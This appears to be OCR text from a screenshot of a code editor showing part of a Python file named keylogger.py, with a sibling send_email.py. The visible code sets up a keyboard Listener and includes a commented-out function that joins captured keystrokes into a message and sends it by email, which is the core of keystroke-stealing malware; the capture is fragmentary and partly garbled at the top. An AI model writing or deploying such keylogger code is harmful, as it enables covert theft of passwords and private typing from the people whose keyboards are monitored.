 File Edit Selection Find View Goto Tools Project Preferences Help
keylogger.py
send_email.py
key
sen
16 email(keys)
17
18 # def email(keys):
19 # message = ""
20 # for key in keys:
21 # k = key.replace("'","")
22 # if key == "Key.space":
23 # k = " "
24 # elif key.find("Key")>0:
25 # k = ""
26 # message += k
27 # print(message)
28 # send_email.sendEmail(message)
29
30 def on_release(key):
31 if key == Key.esc:
32 return False
33
34
35 with Listener(on_press = on_press, on_release = on_release) as listener:
36 listener.join()
37